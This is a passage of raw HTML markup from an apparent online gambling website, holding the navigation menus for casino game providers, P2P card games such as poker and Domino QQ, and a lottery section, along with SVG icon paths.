id="paint3_linearCasino3undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient></defs></svg><!--/qv--><!--/qv--></div>Kasino</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=6t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6u"><!--qv q:s q:sref=6t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PRAGMATIC</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6v q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6w"><!--qv q:s q:sref=6v q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EVO</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6y"><!--qv q:s q:sref=6x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SEXY</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="70"><!--qv q:s q:sref=6z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PLAYTECH</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=71 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="72"><!--qv q:s q:sref=71 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">ICONIC21</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=73 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="74"><!--qv q:s q:sref=73 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">ALLBET</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=75 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="76"><!--qv q:s q:sref=75 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MICROGAMING</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=77 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="78"><!--qv q:s q:sref=77 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SA</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=79 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7a"><!--qv q:s q:sref=79 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PA</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7b q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7c"><!--qv q:s q:sref=7b q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BIG GAMING</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7d q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7e"><!--qv q:s q:sref=7d q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">568win</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7f q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7g"><!--qv q:s q:sref=7f q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">OPUS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7h q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7i"><!--qv q:s q:sref=7h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">WM</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7j q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7k"><!--qv q:s q:sref=7j q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">W</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7l q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7m"><!--qv q:s q:sref=7l q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DREAM GAMING</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7n q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7o"><!--qv q:s q:sref=7n q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EZUGI</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7q"><!--qv q:s q:sref=7p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SKYWIND</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7r q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7s"><!--qv q:s q:sref=7r q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">LG88</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7u"><!--qv q:s q:sref=7t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">AI</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7v q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7w"><!--qv q:s q:sref=7v q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EEAI</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7y"><!--qv q:s q:sref=7x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">VIA</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="80"><!--qv q:s q:sref=7z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MIKIWORLD</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/poker" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="81"><!--qv q:id=82 q:key=DgbM:0Q_2--><!--qv q:key=Hp_3--><svg fill="none" height="1em" viewBox="0 0 25 24" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="SH_0" q:id="83"><path d="M2.63504 1.68006C2.20784 1.68006 1.86224 2.02566 1.86224 2.45286V2.69046V10.3489V18.0073V18.2497C1.86224 18.6769 2.20784 19.0249 2.63744 19.0225C3.08384 19.0201 3.66944 19.0201 4.25744 19.0201C5.39264 19.0201 6.52784 19.3081 10.903 20.6713C13.1014 21.3577 15.8926 22.0849 17.1238 22.3993C17.4862 22.4929 17.8606 22.2913 17.9806 21.9361C18.271 21.0865 18.9238 19.1089 20.335 14.5825C21.259 11.6065 22.243 8.36166 22.6438 7.03206C22.7518 6.67446 22.5694 6.29286 22.2214 6.15606C21.6166 5.91846 20.5294 5.52006 18.8086 4.98486L15.8974 4.09686V3.39606C15.8974 3.16806 15.8974 2.76246 15.8998 2.40486C15.9022 2.00646 15.5782 1.68246 15.1798 1.68246H14.887H8.87984H2.87264H2.63504V1.68006ZM14.8246 2.75286C15.175 3.10326 15.175 17.5921 14.8246 17.9449C14.4742 18.2977 3.28784 18.2953 2.93504 17.9449C2.58224 17.5945 2.58464 3.10566 2.93504 2.75286C3.28544 2.40006 14.4742 2.40246 14.8246 2.75286ZM19.0342 5.91126C20.767 6.44886 21.4894 6.77766 21.5734 7.04646C21.6982 7.41846 17.6734 20.7505 17.2798 21.2473C16.9486 21.6601 16.3918 21.5353 12.3886 20.2561L8.57024 19.0393L11.7286 19.0177C13.459 19.0177 14.5606 19.0009 15.1966 18.9889C15.5878 18.9793 15.8998 18.6601 15.8998 18.2689V18.0073V11.4841C15.8998 5.35446 15.9214 4.96086 16.2718 5.06406C16.4542 5.12646 17.7142 5.49846 19.0342 5.91126Z" fill="url(#paint0_linearPokerundefined)"></path><path d="M12.2159 5.62327L11.8775 6.64807H11.4431L12.5495 3.39367H13.0559L14.1671 6.64807H13.7183L13.3703 5.62327H12.2159ZM13.2839 5.29687L12.9647 4.36087C12.8927 4.14967 12.8447 3.95527 12.7967 3.76807H12.7871C12.7391 3.96247 12.6863 4.15927 12.6239 4.35847L12.3023 5.29687H13.2839Z" fill="url(#paint1_linearPokerundefined)"></path><path d="M5.52225 15.0745L5.86065 14.0497H6.29504L5.18865 17.3041H4.68225L3.57104 14.0497H4.02224L4.37024 15.0745H5.52225ZM4.45665 15.4033L4.77584 16.3393C4.84784 16.5505 4.89584 16.7449 4.94384 16.9321H4.95345C5.00145 16.7377 5.05425 16.5409 5.11665 16.3417L5.43584 15.4009H4.45665V15.4033Z" fill="url(#paint2_linearPokerundefined)"></path><path d="M7.88864 8.36648C7.41344 8.88248 6.98144 9.54248 6.89744 9.83288C6.71264 10.5769 7.33184 11.2369 8.09504 11.1337C8.30384 11.1025 8.61824 11.0713 8.61824 11.0713C8.61824 11.0713 8.54384 11.3065 8.36384 11.7337L8.07584 12.4153H8.90144C9.31904 12.4153 9.70784 12.4153 9.70784 12.4153C9.70784 12.4153 9.59264 12.1897 9.50144 12.0241C9.34784 11.5969 9.25664 11.0977 9.25664 11.0977C9.25664 11.0977 9.56384 11.1769 9.77024 11.1769C10.471 11.1769 11.0302 10.4953 10.8646 9.83528C10.7206 9.29768 9.19184 7.46168 8.88224 7.46168C8.79824 7.45928 8.34224 7.87208 7.88864 8.36648Z" fill="url(#paint3_linearPokerundefined)"></path><path d="M18.2902 8.83687L17.6326 9.69127L17.2222 9.54727L19.339 6.84007L19.819 7.00807L19.795 10.4473L19.3702 10.2985L19.3798 9.21847L18.2902 8.83687ZM19.4062 8.87767L19.4134 7.88887C19.4158 7.66327 19.4326 7.46647 19.4494 7.27207L19.4398 7.26967C19.3294 7.43527 19.2142 7.60567 19.0918 7.77127L18.4798 8.55607L19.4062 8.87767Z" fill="url(#paint4_linearPokerundefined)"></path><defs><linearGradient gradientUnits="userSpaceOnUse" x1="1.86224" x2="22.6748" y1="12.0511" y2="12.0511" id="paint0_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="11.4431" x2="14.1671" y1="5.02087" y2="5.02087" id="paint1_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.57104" x2="6.29504" y1="15.6769" y2="15.6769" id="paint2_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="6.8645" x2="10.894" y1="9.93848" y2="9.93848" id="paint3_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="17.2222" x2="19.819" y1="8.64367" y2="8.64367" id="paint4_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient></defs></svg><!--/qv--><!--/qv--></div>P2P</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=84 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="85"><!--qv q:s q:sref=84 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Texas Poker</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=86 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="87"><!--qv q:s q:sref=86 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Poker Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=88 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="89"><!--qv q:s q:sref=88 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Baccarat Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8a q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8b"><!--qv q:s q:sref=8a q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Ceme Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8c q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8d"><!--qv q:s q:sref=8c q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Ceme Take Turn</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8e q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8f"><!--qv q:s q:sref=8e q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Domino QQ</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8g q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8h"><!--qv q:s q:sref=8g q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">13 Cards</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8i q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8j"><!--qv q:s q:sref=8i q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">13 Cards Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8k q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8l"><!--qv q:s q:sref=8k q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">3 Cards</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8m q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8n"><!--qv q:s q:sref=8m q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">3 Cards Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8o q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8p"><!--qv q:s q:sref=8o q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Sakong</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/lottery" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="8q"><!--qv q:id=8r q:key=DgbM:0Q_2--><!--qv q:key=Hp_4--><svg fill="currentColor" height="1em" viewBox="0 0 22 22" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="98_0" q:id="8s"><g clip-path="url(#clip0_12_184)"><path d="M2.85641 15.7387C2.21701 14.9424 1.7033 14.0528 1.33315 13.101C-0.700008 7.83457 2.28552 1.90096 7.73866 0.362183C12.943 -1.10597 18.3822 2.02723 19.715 7.26689C20.0189 8.4611 20.073 9.67457 19.9349 10.8955C19.9157 11.0005 19.9377 11.1088 19.9965 11.1978C21.0366 12.7355 20.8188 14.3503 19.738 15.7345C19.3836 16.1931 18.9698 16.6026 18.5074 16.9522C18.3314 17.0838 18.3319 17.1839 18.4229 17.3653C18.7011 17.9203 18.9669 18.4812 19.2201 19.048C19.7733 20.2823 19.1366 21.606 17.8392 21.9409C17.6393 21.986 17.4345 22.0054 17.2298 21.9987C12.8271 21.9987 8.42441 21.9987 4.02173 21.9987C2.91473 21.9987 2.14909 21.4102 1.89441 20.3877C1.82111 20.0927 1.82111 19.7843 1.89441 19.4894C1.934 19.3321 1.88157 19.285 1.74459 19.3123C1.44979 19.3711 1.26306 19.2165 1.08061 19.018C1.03608 18.9762 1.00072 18.9256 0.976774 18.8694C0.952828 18.8132 0.940815 18.7527 0.941498 18.6916C0.947919 17.9169 0.941498 17.14 0.945244 16.3674C0.945244 16.0908 1.29944 15.7425 1.5798 15.7414C1.98055 15.7371 2.38129 15.7387 2.85641 15.7387ZM12.4074 19.1999L11.8151 19.2652C12.0174 19.2855 12.2186 19.3294 12.4181 19.2695H14.4192C14.9708 19.2695 15.5224 19.2652 16.0735 